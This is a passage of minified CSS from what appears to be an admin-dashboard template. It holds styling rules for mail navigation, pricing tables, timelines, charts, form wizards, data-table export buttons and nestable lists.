#mail-folders>li.active>a:hover{background-color:#32c0c3}#mail-nav #mail-labels{float:left;width:100%}#mail-nav #mail-labels li{float:left}#mail-nav #mail-labels .material-icons{font-size:16px;height:16px;padding:2px;float:left}#mail-nav #online-offline .material-icons{font-size:8px;height:8px;padding:0 5px 2px 0}#mail-nav #mail-labels li a:hover,#mail-nav #online-offline li a:hover{background-color:#e6e6e6}#mail-nav li a{color:#212529;padding:7px 10px;display:block;border-radius:4px;position:relative;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out}.composeForm{padding:25px}.inbox-body{padding:20px}.replyBox{border:1px solid rgba(120,130,140,0.13);padding:20px}.inbox-center .table thead th{vertical-align:middle;padding:20px}.email-btn-group{position:relative;display:-ms-inline-flexbox;display:-webkit-inline-box;display:inline-flex;vertical-align:middle}.max-texts{padding:15px !important}.max-texts a{color:#212529;padding:10px 0 10px 0}.pricingTable{text-align:center;background:#fff;margin:0 -10px;box-shadow:0 0 10px #ababab;padding-bottom:40px;border-radius:10px;color:#cad0de;transform:scale(1);transition:all .5s ease 0s}.pricingTable:hover{transform:scale(1.05);z-index:1}.pricingTable:hover .pricingTable-header{background:#ff9624}.pricingTable:hover .pricingTable-header i{color:#fff}.pricingTable:hover .price-value{color:#fff}.pricingTable:hover .month{color:#fff}.pricingTable .pricingTable-header{padding:40px 0;background:#f5f6f9;border-radius:10px 10px 50% 50%;transition:all .5s ease 0s}.pricingTable .pricingTable-header i{font-size:50px;color:#858c9a;margin-bottom:10px;transition:all .5s ease 0s}.pricingTable .price-value{font-size:35px;color:#ff9624;transition:all .5s ease 0s}.pricingTable .month{display:block;font-size:14px;color:#cad0de}.pricingTable .heading{font-size:24px;color:#ff9624;margin-bottom:20px;text-transform:uppercase;padding-top:15px}.pricingTable.blue .price-value{color:#4b64ff}.pricingTable.blue .heading{color:#4b64ff}.pricingTable.blue:hover .pricingTable-header{background:#4b64ff}.pricingTable.blue .pricingTable-signup a{background:#4b64ff}.pricingTable.blue .pricingTable-signup a:hover{box-shadow:0 0 10px #4b64ff}.pricingTable.red .price-value{color:#ff4b4b}.pricingTable.red .heading{color:#ff4b4b}.pricingTable.red:hover .pricingTable-header{background:#ff4b4b}.pricingTable.red .pricingTable-signup a{background:#ff4b4b}.pricingTable.red .pricingTable-signup a:hover{box-shadow:0 0 10px #ff4b4b}.pricingTable.greenColor .price-value{color:#40c952}.pricingTable.greenColor:hover .pricingTable-header{background:#40c952}.pricingTable.greenColor:hover .price-value{color:#fff}.pricingTable.greenColor .pricingTable-signup a{background:#40c952}.pricingTable.greenColor .pricingTable-signup a:hover{box-shadow:0 0 10px #40c952}.pricingTable.blueColor:hover .pricingTable-header{background:#4b64ff}.pricingTable.blueColor:hover .price-value{color:#fff}.pricingTable.blueColor .price-value{color:#4b64ff}.pricingTable.blueColor .heading{color:#4b64ff}.pricingTable.blueColor .pricingTable-signup a{background:#4b64ff}.pricingTable.redColor:hover .pricingTable-header{background:#ff4b4b}.pricingTable.redColor:hover .price-value{color:#fff}.pricingTable.redColor .price-value{color:#ff4b4b}.pricingTable.redColor .heading{color:#ff4b4b}.pricingTable.redColor .pricingTable-signup a{background:#ff4b4b}.pricingTable .pricing-content ul{list-style:none;padding:0;margin-bottom:30px}.pricingTable .pricing-content ul li{line-height:30px;color:#a7a8aa}.pricingTable .pricingTable-signup a{display:inline-block;font-size:15px;color:#fff;padding:10px 35px;border-radius:20px;background:#ffa442;text-transform:uppercase;transition:all .3s ease 0s}.pricingTable .pricingTable-signup a:hover{box-shadow:0 0 10px #ffa442}.pricingTable.green .heading{color:#40c952}@media screen and (max-width:990px){.pricingTable{margin:0 0 20px 0}}.greenColor .heading{font-size:24px;color:#40c952;margin-bottom:20px;text-transform:uppercase}.profile-tab-box{background:#fff;padding:10px;margin-top:10px;margin-bottom:15px;width:100%}.skill-progress{height:10px}.tab-all a{color:#948f8f !important}.tab-all a.active{background-color:#e91e63 !important;box-shadow:0 5px 20px 0 rgba(0,0,0,0.2),0 13px 24px -11px rgba(233,30,99,0.6);color:#fff !important;border-radius:30px;height:35px}.cd-container{width:90%;max-width:1170px;margin:0 auto}.cd-container::after{content:'';display:table;clear:both}header{height:200px;line-height:200px;text-align:center;background:#303e49}header h1{color:#fff;font-size:18px;font-size:1.125rem}.timelineImgHight{width:150px}@media only screen and (min-width:1170px){header{height:300px;line-height:300px}header h1{font-size:24px;font-size:1.5rem}}#cd-timeline{position:relative;padding:2em 0;margin-top:2em;margin-bottom:2em}#cd-timeline::before{content:'';position:absolute;top:0;left:18px;height:100%;width:4px;background:#d7e4ed}@media only screen and (min-width:1170px){#cd-timeline{margin-top:3em;margin-bottom:3em}#cd-timeline::before{left:50%;margin-left:-2px}}.cd-timeline-block{position:relative;margin:2em 0}.cd-timeline-block::after{clear:both;content:"";display:table}.cd-timeline-block:first-child{margin-top:0}.cd-timeline-block:last-child{margin-bottom:0}@media only screen and (min-width:1170px){.cd-timeline-block{margin:4em 0}.cd-timeline-block:first-child{margin-top:0}.cd-timeline-block:last-child{margin-bottom:0}}.cd-timeline-img{position:absolute;top:0;left:0;width:40px;height:40px;border-radius:50%;box-shadow:0 0 0 4px #e6dfdf,inset 0 2px 0 rgba(0,0,0,0.08),0 3px 0 4px rgba(0,0,0,0.05)}.cd-timeline-img img{display:block;width:48px;position:relative;left:30%;top:30%;margin-left:-12px;margin-top:-12px;border-radius:50%}.cd-timeline-img.cd-picture{background:#75ce66}.cd-timeline-img.cd-movie{background:#c03b44}.cd-timeline-img.cd-location{background:#f0ca45}@media only screen and (min-width:1170px){.cd-timeline-img{width:60px;height:60px;left:50%;margin-left:-30px;-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden}.cssanimations .cd-timeline-img.is-hidden{visibility:hidden}.cssanimations .cd-timeline-img.bounce-in{visibility:visible;-webkit-animation:cd-bounce-1 .6s;-moz-animation:cd-bounce-1 .6s;animation:cd-bounce-1 .6s}}@-webkit-keyframes cd-bounce-1{0%{opacity:0;-webkit-transform:scale(0.5)}60%{opacity:1;-webkit-transform:scale(1.2)}100%{-webkit-transform:scale(1)}}@-moz-keyframes cd-bounce-1{0%{opacity:0;-moz-transform:scale(0.5)}60%{opacity:1;-moz-transform:scale(1.2)}100%{-moz-transform:scale(1)}}@keyframes cd-bounce-1{0%{opacity:0;-webkit-transform:scale(0.5);-moz-transform:scale(0.5);-ms-transform:scale(0.5);-o-transform:scale(0.5);transform:scale(0.5)}60%{opacity:1;-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}100%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}.cd-timeline-content{position:relative;margin-left:60px;background:#f0f1f3;border-radius:.25em;padding:1em;box-shadow:0 3px 0 #d7e4ed}.cd-timeline-content::after{clear:both;content:"";display:table}.cd-timeline-content h2{color:#303e49}.cd-timeline-content p,.cd-timeline-content .cd-read-more,.cd-timeline-content .cd-date{font-size:13px;font-size:.8125rem}.cd-timeline-content .cd-read-more,.cd-timeline-content .cd-date{display:inline-block}.cd-timeline-content p{margin:1em 0;line-height:1.6}.cd-timeline-content .cd-read-more{float:right;padding:.8em 1em;background:#acb7c0;color:#fff;border-radius:.25em}.no-touch .cd-timeline-content .cd-read-more:hover{background-color:#bac4cb}.cd-timeline-content .cd-date{float:left;padding:.8em 0;opacity:.7}.cd-timeline-content::before{content:'';position:absolute;top:16px;right:100%;height:0;width:0;border:7px solid transparent;border-right:7px solid #fff}@media only screen and (min-width:768px){.cd-timeline-content h2{font-size:20px;font-size:1.25rem}.cd-timeline-content p{font-size:16px;font-size:1rem}.cd-timeline-content .cd-read-more,.cd-timeline-content .cd-date{font-size:14px;font-size:.875rem}}@media only screen and (min-width:1170px){.cd-timeline-content{margin-left:0;padding:1.6em;width:45%}.cd-timeline-content::before{top:24px;left:100%;border-color:transparent;border-left-color:#f0f1f3}.cd-timeline-content .cd-read-more{float:left}.cd-timeline-content .cd-date{position:absolute;width:100%;left:122%;top:6px;font-size:16px;font-size:1rem}.cd-timeline-block:nth-child(even) .cd-timeline-content{float:right}.cd-timeline-block:nth-child(even) .cd-timeline-content::before{top:24px;left:auto;right:100%;border-color:transparent;border-right-color:#f0f1f3}.cd-timeline-block:nth-child(even) .cd-timeline-content .cd-read-more{float:right}.cd-timeline-block:nth-child(even) .cd-timeline-content .cd-date{left:auto;right:122%;text-align:right}.cssanimations .cd-timeline-content.is-hidden{visibility:hidden}.cssanimations .cd-timeline-content.bounce-in{visibility:visible;-webkit-animation:cd-bounce-2 .6s;-moz-animation:cd-bounce-2 .6s;animation:cd-bounce-2 .6s}}@media only screen and (min-width:1170px){.cssanimations .cd-timeline-block:nth-child(even) .cd-timeline-content.bounce-in{-webkit-animation:cd-bounce-2-inverse .6s;-moz-animation:cd-bounce-2-inverse .6s;animation:cd-bounce-2-inverse .6s}}@-webkit-keyframes cd-bounce-2{0%{opacity:0;-webkit-transform:translateX(-100px)}60%{opacity:1;-webkit-transform:translateX(20px)}100%{-webkit-transform:translateX(0)}}@-moz-keyframes cd-bounce-2{0%{opacity:0;-moz-transform:translateX(-100px)}60%{opacity:1;-moz-transform:translateX(20px)}100%{-moz-transform:translateX(0)}}@keyframes cd-bounce-2{0%{opacity:0;-webkit-transform:translateX(-100px);-moz-transform:translateX(-100px);-ms-transform:translateX(-100px);-o-transform:translateX(-100px);transform:translateX(-100px)}60%{opacity:1;-webkit-transform:translateX(20px);-moz-transform:translateX(20px);-ms-transform:translateX(20px);-o-transform:translateX(20px);transform:translateX(20px)}100%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes cd-bounce-2-inverse{0%{opacity:0;-webkit-transform:translateX(100px)}60%{opacity:1;-webkit-transform:translateX(-20px)}100%{-webkit-transform:translateX(0)}}@-moz-keyframes cd-bounce-2-inverse{0%{opacity:0;-moz-transform:translateX(100px)}60%{opacity:1;-moz-transform:translateX(-20px)}100%{-moz-transform:translateX(0)}}@keyframes cd-bounce-2-inverse{0%{opacity:0;-webkit-transform:translateX(100px);-moz-transform:translateX(100px);-ms-transform:translateX(100px);-o-transform:translateX(100px);transform:translateX(100px)}60%{opacity:1;-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px)}100%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}.timeline{list-style:none;padding:0 0 8px;position:relative}.timeline:before{top:00px;bottom:0;position:absolute;content:" ";width:3px;background-color:#e7e7e7;left:25px;margin-right:-1.5px}.timeline>li{margin-bottom:5px;position:relative}.timeline>li:before{content:" ";display:table}.timeline>li:after{content:" ";display:table;clear:both}.timeline>li>.timeline-panel{width:calc(100% - 70px);float:right;border:1px solid #e7e7e7;border-radius:2px;padding:5px 20px;position:relative;border-radius:10px;margin-bottom:5px}.timeline>li>.timeline-panel:before{position:absolute;top:26px;left:-15px;display:inline-block;border-top:15px solid transparent;border-right:15px solid #e7e7e7;border-left:0 solid #e7e7e7;border-bottom:15px solid transparent;content:" "}.timeline>li>.timeline-panel:after{position:absolute;top:27px;left:-14px;display:inline-block;border-top:14px solid transparent;border-right:14px solid #fff;border-left:0 solid #fff;border-bottom:14px solid transparent;content:" "}.timeline>li>.timeline-badge{width:35px;height:35px;position:absolute;top:25px;left:8px}.timeline>li>.timeline-badge img{border-radius:50%;border:2px solid #fff;-webkit-box-shadow:0 5px 25px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 5px 25px 0 rgba(0,0,0,0.2);-ms-box-shadow:0 5px 25px 0 rgba(0,0,0,0.2);box-shadow:0 5px 25px 0 rgba(0,0,0,0.2)}.timeline-title{margin:4px 0 !important;font-size:13px}.timeline-body>p{font-size:12px;margin-bottom:2px}.left-timeline{margin:0;padding:0;list-style:none;position:relative}.left-timeline:before{content:'';position:absolute;top:0;bottom:0;width:3px;background:#eee;left:20%;margin-left:-6px}.left-timeline>li{position:relative}.left-timeline>li:first-child .left-icon{background:#fff;color:#666}.left-timeline>li:first-child .left-time span.large{color:#444;font-size:17px !important;font-weight:700}.left-timeline>li:nth-child(odd) .left-label{background:#f0f1f3}.left-timeline>li:nth-child(odd) .left-label:after{border-right-color:#f0f1f3}.left-timeline>li:nth-child(odd) .left-time span:last-child{color:#444;font-size:13px}.left-timeline>li .left-time{display:block;width:23%;padding-right:70px;position:absolute}.left-timeline>li .left-time span{display:block;text-align:right}.left-timeline>li .left-time span:first-child{font-size:15px;color:#3d4c5a;font-weight:700}.left-timeline>li .left-time span:last-child{font-size:14px;color:#444}.left-timeline>li .left-label{margin:0 0 15px 25%;background:#f0f1f3;padding:1.2em;position:relative;border-radius:5px}.left-timeline>li .left-label:after{right:100%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-right-color:#f0f1f3;border-width:10px;top:10px}.left-timeline>li .left-label blockquote{font-size:16px}.left-timeline>li .left-label .map-checkin{border:5px solid rgba(235,235,235,0.2);box-shadow:0 0 0 1px #ebebeb;background:#fff !important}.left-timeline>li .left-label h2{margin:0;padding:0 0 10px 0;line-height:26px;font-size:16px;font-weight:normal}.left-timeline>li .left-label h2 a{font-size:15px}.left-timeline>li .left-label h2 a:hover{text-decoration:none}.left-timeline>li .left-label h2 span{font-size:15px}.left-timeline>li .left-label p{color:#444}.left-timeline>li .left-icon{width:40px;height:40px;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;font-size:1.4em;line-height:40px;position:absolute;color:#fff;border-radius:50%;box-shadow:0 5px 25px 0 rgba(0,0,0,0.2);text-align:center;left:20%;top:0;margin:0 0 0 -25px}.left-timeline>li .left-icon img{border-radius:50%}.left-timeline>li .empty span{color:#777}@media screen and (max-width:992px) and (min-width:768px){.left-timeline>li .left-time{padding-right:60px}}@media screen and (max-width:65.375em){.left-timeline>li .left-time span:last-child{font-size:12px}}@media screen and (max-width:47.2em){.left-timeline:before{display:none}.left-timeline>li .left-time{width:100%;position:relative;padding:0 0 20px 0}.left-timeline>li .left-time span{text-align:left}.left-timeline>li .left-label{margin:0 0 30px 0;padding:1em;font-weight:400;font-size:95%}.left-timeline>li .left-label:after{right:auto;left:20px;border-right-color:transparent;border-bottom-color:#f5f5f6;top:-20px}.left-timeline>li .left-icon{position:relative;float:right;left:auto;margin:-64px 5px 0 0}.left-timeline>li:nth-child(odd) .left-label:after{border-right-color:transparent;border-bottom-color:#f5f5f6}}.owl-btns{text-align:center}.owl-btns [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#d6d6d6;display:inline-block;cursor:pointer;border-radius:3px}.owl-btns [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}#dashboard_slide{padding:6px 10px 0 0}#dashboard_slide2{padding:0 10px 0 0}.carousel-content{height:232px;border-radius:5px}.carousel-content .slide-heading{font-size:20px}.morris-hover.morris-default-style{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0}.flot-chart{width:100%;height:320px}.panel-switch-btn{position:relative;right:20px;z-index:9}.panel-switch-btn label{font-weight:bold !important}.legendLabel{width:85px !important;position:relative;left:3px}#multiple_axis_chart .legendLabel{width:160px !important}.sparkline{text-align:center}.chart-box{display:flex;justify-content:space-between;font-size:14px;margin-bottom:30px}.chart-box2{font-size:14px;margin-bottom:30px;text-align:center}.chart-note{text-transform:capitalize;display:inline-block;margin-right:12px;font-size:14px}.chart-note .dot{margin-right:7px}.chart-statis{display:inline-block;margin-right:35px}.chart-statis .label{display:block;text-transform:capitalize;line-height:1.2}.chart-statis .index{font-size:18px;color:#333;padding-left:15px}.dot{display:inline-block;width:10px;height:10px;border-radius:100%}.dot-black{background:#000}.dot-orange{background:#f96332}.chart-box-left{padding-left:10px}.area_chart-style{height:170px;margin:30px}.chart-shadow2{-webkit-filter:drop-shadow(0 -6px 4px rgba(106,141,247,0.5));filter:drop-shadow(0 -6px 4px rgba(106,141,247,0.5))}.chart-shadow{-webkit-filter:drop-shadow(0 9px 2px rgba(0,0,0,0.3));filter:drop-shadow(0 9px 2px rgba(0,0,0,0.3))}.chartsh{height:16rem}.axisData{position:absolute;color:#fff;z-index:1;text-transform:uppercase;display:flex;width:100%;bottom:0}.axisData .tick{flex:1;position:relative;overflow:hidden;opacity:.2;font-size:11px;text-align:center;line-height:40px;padding-top:150px}.axisData .tick:hover{opacity:1;background-color:rgba(255,255,255,0.2)}.axisData .tick:hover .value.productValue{transform:translateY(0);display:block}.axisData .tick:hover .value.serviceValue{transform:translateY(0);display:block;left:0;top:80px;color:#000;transition:.3s transform}.axisData .tick .value{transform:translateY(20px);transition:.3s transform;position:absolute;top:20px;color:#000;border-radius:2px;width:100%;line-height:20px}.dot-product{background:#f6699c}.dot-service{background:#7f55fc}#barChart,#barImg,#lineChart,#donutChart,#pieChart,#gaugeChart,#radialLineChart,#dumbbellPlotChart{width:100%;height:400px}#amChartBar,#amChartCylinder,#amChartGauge{width:100%;height:200px}#amChartLineHome,#amChartCylinderHome{width:100%;height:300px}#mapBubble{width:100%;height:500px}#amChartLineWidget{width:100%;height:350px}.amcharts-export-menu-top-right{top:10px;right:0}.wizard,.tabcontrol{display:block;width:100%;overflow:hidden}.wizard a,.tabcontrol a{outline:0}.wizard ul,.tabcontrol ul{list-style:none !important;padding:0;margin:0}.wizard ul>li,.tabcontrol ul>li{display:block;padding:0}.wizard>.steps .current-info,.tabcontrol>.steps .current-info,.wizard>.content>.title,.tabcontrol>.content>.title{position:absolute;left:-999em}.wizard>.steps{position:relative;display:block;width:100%}.wizard.vertical>.steps{float:left;width:30%;clear:none}.wizard.vertical>.steps>ul>li{float:none;width:100%}.wizard.vertical>.content{float:left;margin:0 0 .5em 0;width:70%;clear:none}.wizard.vertical>.actions{float:right;width:100%}.wizard.vertical>.actions>ul>li{margin:0 0 0 1em}.wizard>.steps .number{font-size:1.429em}.wizard>.steps>ul>li{width:25%;float:left}.wizard>.actions>ul>li{float:left}.wizard>.steps a{display:block;width:auto;margin:0 .5em .5em;padding:1em 1em;text-decoration:none;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.wizard>.steps a:hover,.wizard>.steps a:active{display:block;width:auto;margin:0 .5em .5em;padding:1em 1em;text-decoration:none;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.wizard>.steps .disabled a{background:#eee;color:#aaa;cursor:default}.wizard>.steps .disabled a:hover,.wizard>.steps .disabled a:active{background:#eee;color:#aaa;cursor:default}.wizard>.steps .current a{background:#2184be;color:#fff;cursor:default}.wizard>.steps .current a:hover,.wizard>.steps .current a:active{background:#2184be;color:#fff;cursor:default}.wizard>.steps .done a{background:#9dc8e2;color:#fff}.wizard>.steps .done a:hover,.wizard>.steps .done a:active{background:#9dc8e2;color:#fff}.wizard>.steps .error a{background:#ff3111;color:#fff}.wizard>.steps .error a:hover,.wizard>.steps .error a:active{background:#ff3111;color:#fff}.wizard>.content{border:1px solid #ddd;display:block;margin:.5em;min-height:35em;overflow:hidden;position:relative;width:auto}.wizard>.actions{position:relative;display:block;text-align:right;width:100%}.wizard>.actions>ul{display:inline-block;text-align:right}.wizard>.actions>ul>li{margin:0 .5em}.wizard>.actions a{background:#009688;color:#fff;display:block;padding:.5em 1em;text-decoration:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0}.wizard>.actions a:hover,.wizard>.actions a:active{background:#009688;color:#fff;display:block;padding:.5em 1em;text-decoration:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0}.wizard>.actions .disabled a{background:#eee;color:#aaa}.wizard>.actions .disabled a:hover,.wizard>.actions .disabled a:active{background:#eee;color:#aaa}.tabcontrol>.steps{position:relative;display:block;width:100%}.tabcontrol>.steps>ul{position:relative;margin:6px 0 0 0;top:1px;z-index:1}.tabcontrol>.steps>ul>li{float:left;margin:5px 2px 0 0;padding:1px;-webkit-border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-topright:5px;border-top-left-radius:5px;border-top-right-radius:5px}.tabcontrol>.steps>ul>li:hover{background:#edecec;border:1px solid #bbb;padding:0}.tabcontrol>.steps>ul>li.current{background:#fff;border:1px solid #bbb;border-bottom:0 none;padding:0 0 1px 0;margin-top:0}.tabcontrol>.steps>ul>li.current>a{padding:15px 30px 10px 30px}.tabcontrol>.steps>ul>li>a{color:#5f5f5f;display:inline-block;border:0 none;margin:0;padding:10px 30px;text-decoration:none}.tabcontrol>.steps>ul>li>a:hover{text-decoration:none}.tabcontrol>.content{position:relative;display:inline-block;width:100%;height:35em;overflow:hidden;border-top:1px solid #bbb;padding-top:20px}.tabcontrol>.content>.body{float:left;position:absolute;width:95%;height:95%;padding:2.5%}.tabcontrol>.content>.body ul{list-style:disc !important}.tabcontrol>.content>.body ul>li{display:list-item}.wizard .content{min-height:245px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;overflow-y:auto}.wizard .content .body{padding:15px}.wizard .steps a{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;-moz-transition:.5s;-o-transition:.5s;-webkit-transition:.5s;transition:.5s}.wizard .steps a:active,.wizard .steps a:focus,.wizard .steps a:hover{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0}.wizard .steps .done a{background-color:rgba(0,150,136,0.6)}.wizard .steps .done a:hover,.wizard .steps .done a:active,.wizard .steps .done a:focus{background-color:rgba(0,150,136,0.5)}.wizard .steps .error a{background-color:#f44336 !important}.wizard .steps .current a{background-color:#009688}.wizard .steps .current a:active,.wizard .steps .current a:focus,.wizard .steps .current a:hover{background-color:#009688}.dataTables_wrapper{position:relative}.dataTables_wrapper select{border:0;border-bottom:1px solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;font-size:12px}.dataTables_wrapper select:active,.dataTables_wrapper select:focus{-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.dataTables_wrapper label{font-size:12px}.dataTables_wrapper input[type="search"]{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;box-shadow:none;border:0;font-size:12px;height:26px;border-bottom:1px solid #ddd}.dataTables_wrapper input[type="search"]:focus,.dataTables_wrapper input[type="search"]:active{border-bottom:2px solid #1f91f3}.dataTables_wrapper .dt-buttons{float:left}.dataTables_wrapper .dt-buttons a.dt-button{background-color:#607d8b;color:#fff;padding:7px 12px;margin-right:5px;text-decoration:none;box-shadow:0 2px 5px rgba(0,0,0,0.16),0 2px 10px rgba(0,0,0,0.12);-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;border:0;font-size:13px;outline:0}.dataTables_wrapper .dt-buttons a.dt-button:active{opacity:.8}.dataTables_wrapper .page-link:focus{box-shadow:none;color:#65686b;background-color:transparent}.dataTables_filter{float:right}.dt-button-info{position:fixed;top:50%;left:50%;min-width:400px;text-align:center;background-color:#fff;border:2px solid #999;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;margin-top:-100px;margin-left:-200px;z-index:21}.dt-button-info h2{color:#777}.dt-button-info div{color:#777;margin-bottom:20px}#tableExport_wrapper{padding:10px 0}.dd-handle{background-color:#f9f9f9 !important}.dd-handle:hover{color:#2196f3}.nestable-dark-theme .dd-handle{background:#ccc !important;border:1px solid #999 !important}.dd3-handle{background:#999 !important}.dd3-content:hover{color:#2196f3}.lg-outer .lg-thumb-item,.lg-outer .lg-toogle-thumb{-webkit-border-radius:0 !important;-moz-border-radius:0 !important;-ms-border-radius:0 !important;border-radius:0 !important}.gmap{width:100%;height:400px}.jqv-map{width:100%;height:600px}#vmap_usa,#vmap_russia,#vmap_europe,#vmap_germany{width:400px;height:400px}#worldMap2{width:100%;height:390px;overflow:hidden}.datamap-hoverinfo{background:#4fc0a1;padding:5px 10px;color:#fff;font-weight:400;font-size:12px;text-transform:capitalize;border-radius:3px}.table tbody tr td,.table tbody tr th{padding:10px;border-top:1px solid #eee;border-bottom:1px solid #eee;vertical-align:middle}.table tbody tr td ul,.table tbody tr th ul{margin:0}.table tbody tr.primary td,.table tbody tr.primary th{background-color:#1f91f3;color:#fff}.table tbody tr.success td,.table tbody tr.success th{background-color:#2b982b;color:#fff}.table tbody tr.info td,.table tbody tr.info th{background-color:#00b0e4;color:#fff}.table tbody tr.warning td,.table tbody tr.warning th{background-color:#ff9600;color:#fff}.table tbody tr.danger td,.table tbody tr.danger th{background-color:#fb483a;color:#fff}.table thead tr th{padding:10px;border-bottom:1px solid #eee}.table-bordered{border-top:1px solid #eee}.table-bordered tbody tr td,.table-bordered tbody tr th{padding:10px;border:1px solid #eee}.table-bordered thead tr th{padding:10px;border:1px solid #eee}.table-img img{border-radius:50%;border:2px solid #fff;-webkit-box-shadow:0 5px 25px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 5px 25px 0 rgba(0,0,0,0.2);-ms-box-shadow:0 5px 25px 0 rgba(0,0,0,0.2);box-shadow:0 5px 25px 0 rgba(0,0,0,0.2)}.btn-tbl-edit{border-radius:50% !important;background-color:#4fab52;padding:6px !important;height:28px;color:#fff;box-shadow:0 5px 25px 0 rgba(0,0,0,0.2) !important}.btn-tbl-edit .material-icons{font-size:16px !important}.btn-tbl-edit:hover{background-color:#888;color:#fff}.btn-tbl-delete{border-radius:50% !important;background-color:#f96332;padding:6px !important;height:28px;color:#fff;box-shadow:0 5px 25px 0 rgba(0,0,0,0.2) !important}.btn-tbl-delete .material-icons{font-size:16px !important}.btn-tbl-delete:hover{background-color:#f96332;color:#fff}.avatar{position:relative;width:30px;white-space:nowrap;border-radius:1000px;vertical-align:bottom;display:inline-block}.avatar img{width:100%;max-width:100%;height:auto;border:0;border-radius:1000px}.avatar-sm{width:32px;-webkit-transition:all .25s ease;-o-transition:all .25s ease;-moz-transition:all .25s ease;transition:all .25s ease}.avatar-sm:hover{webkit-transform:translateY(-4px) scale(1.02);-moz-transform:translateY(-4px) scale(1.02);-ms-transform:translateY(-4px) scale(1.02);-o-transform:translateY(-4px) scale(1.02);transform:translateY(-4px) scale(1.02);-webkit-box-shadow:0 14px 24px rgba(75,70,124,0.2);box-shadow:0 14px 24px rgba(75,70,124,0.2);z-index:999}.list-inline{padding-left:0;list-style:none}.list-unstyled{padding-left:0;list-style:none}.spinner{display:inline-block}.spinner-reverse{display:inline-block}.order-list li img{border:2px solid #fff;box-shadow:0 2px 10px 0 rgba(107,111,130,0.3)}.order-list li+li{margin-left:-14px}.order-list li .badge{background:rgba(255,255,255,0.8);color:#6b6f82;margin-bottom:6px}.buttons-copy{background-color:#666 !important;box-shadow:0 5px 20px 0 rgba(0,0,0,0.2),0 13px 24px -11px rgba(233,30,99,0.6);color:#fff !important;border-radius:30px !important;border:0 !important;height:30px;width:60px;cursor:pointer}.buttons-excel{background-color:#59bf70 !important;box-shadow:0 5px 20px 0 rgba(0,0,0,0.2),0 13px 24px -11px rgba(233,30,99,0.6);color:#fff !important;border-radius:30px !important;border:0 !important;height:30px;width:60px;cursor:pointer}.buttons-csv{background-color:#2ab9d0 !important;box-shadow:0 5px 20px 0 rgba(0,0,0,0.2),0 13px 24px -11px rgba(233,30,99,0.6);color:#fff !important;border-radius:30px !important;border:0 !important;height:30px;width:60px;cursor:pointer}.buttons-pdf{background-color:#e91e63 !important;box-shadow:0 5px 20px 0 rgba(0,0,0,0.2),0 13px 24px -11px rgba(233,30,99,0.6);color:#fff !important;border-radius:30px !important;border:0 !important;height:30px;width:60px;cursor:pointer}.buttons-print{background-color:#6563ef !important;box-shadow:0 5px 20px 0 rgba(0,0,0,0.2),0 13px 24px -11px #6563ef;color:#fff !important;border-radius:30px !important;border:0 !important;height:30px;width:60px;cursor:pointer}tr.group,tr.group:hover{background-color:#ddd !important}.tableBody{font-size:13px;color:#555;padding:0 15px 0 15px}.tbl-checkbox{vertical-align:bottom !important;text-align:center}td.details-control{background:url("../images/details_open.png") no-repeat center center;cursor:pointer}tr.shown td.details-control{background:url("../images/details_close.png") no-repeat center center}.dd-item,.dd-empty,.dd-placeholder{display:block;position:relative;margin:0;padding:0;min-height:20px;font-size:13px;line-height:20px}.dd-empty,.dd-placeholder{margin:5px 0;padding:0;min-height:30px;background:#f2fbff;border:1px dashed #b6bcbf;box-sizing:border-box}.dd{position:relative;display:block;margin:0;padding:0;max-width:600px;list-style:none;font-size:13px;line-height:20px}.dd-list{display:block;position:relative;margin:0;padding:0;list-style:none}.dd-list .dd-list{padding-left:30px}.dd-item>button{display:block;position:relative;cursor:pointer;float:left;width:25px;height:20px;margin:5px 0;padding:0;text-indent:100%;white-space:nowrap;overflow:hidden;border:0;background:transparent;font-size:12px;line-height:1;text-align:center;font-weight:bold}.dd-item>button:before{content:' +';display:block;position:absolute;width:100%;text-align:center;text-indent:0}.dd-item>button[data-action="collapse"]:before{content:'-'}.dd-empty{border:1px dashed #bbb;min-height:100px;background-color:#e5e5e5;background-image:linear-gradient(45deg,#fff 25%,transparent 25%,transparent 75%,#fff 75%,#fff),linear-gradient(45deg,#fff 25%,transparent 25%,transparent 75%,#fff 75%,#fff);background-size:60px 60px;background-position:0 0,30px 30px}.dd-handle{display:block;height:30px;margin:5px 0;padding:5px 